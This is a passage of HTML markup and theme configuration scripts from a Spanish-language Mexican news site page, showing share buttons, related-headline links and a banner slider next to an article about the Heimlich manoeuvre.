td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap tdb_single_post_share tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" ><div id="tdi_117" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fcomo-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFC%C3%B3mo+actuar+si+alguien+se+ahoga%3F+La+maniobra+de+Heimlich+puede+salvar+miles+de+vidas&url=https%3A%2F%2Fencorto.mx%2Fcomo-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/&amp;media=https://encorto.mx/wp-content/uploads/2022/09/9-1.png&description=%C2%BFC%C3%B3mo+actuar+si+alguien+se+ahoga%3F+La+maniobra+de+Heimlich+puede+salvar+miles+de+vidas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFC%C3%B3mo+actuar+si+alguien+se+ahoga%3F+La+maniobra+de+Heimlich+puede+salvar+miles+de+vidas %0A%0A https://encorto.mx/como-actuar-si-alguien-se-ahoga-la-maniobra-de-heimlich-puede-salvar-miles-de-vidas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_117" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_flex_block_4 tdi_120 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_120" > <script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Noticias relacionadas","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "2";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3060";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1020";
tdBlocksArray.push(block_tdi_120);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Noticias relacionadas</span></h4></div><div id=tdi_120 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=696%2C519&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_121 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_121" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_124  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div id="metaslider-id-2151" style="width: 100%; margin: 0 auto;" class="ml-slider-3-100-1 metaslider metaslider-flex metaslider-2151 ml-slider ms-theme-default nav-hidden" role="region" aria-label="LateralBanner" data-height="500" data-width="500"><div id="metaslider_container_2151"><div id="metaslider_2151"><ul class='slides'><li style="display: block; width: 100%;" class="slide-2649 ms-image " aria-roledescription="slide" data-date="2020-12-01 00:29:38"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2649 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-11-30 at 17.26.40" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2167 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2167 msDefaultImage lazyload" alt="" rel="" title="9" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2161 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2161 msDefaultImage lazyload" alt="" rel="" title="2" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2907 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2907 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24 (1)" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2908 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2908 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2164 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2164 msDefaultImage lazyload" alt="" rel="" title="6" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2906 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2906 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.44.51" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2165 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2165 msDefaultImage lazyload" alt="" rel="" title="7" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2166 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2166 msDefaultImage lazyload" alt="" rel="" title="8" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-3837 ms-image " aria-roledescription="slide" data-date="2021-03-18 01:05:25"><img decoding="async" width="720" height="1280" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?fit=720%2C1280&amp;ssl=1" class="slider-2151 slide-3837 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2021-03-17 at 5.48.01 PM" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=576%2C1024&amp;ssl=1 576w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/1280;" /></li></ul></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_125" > <script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"L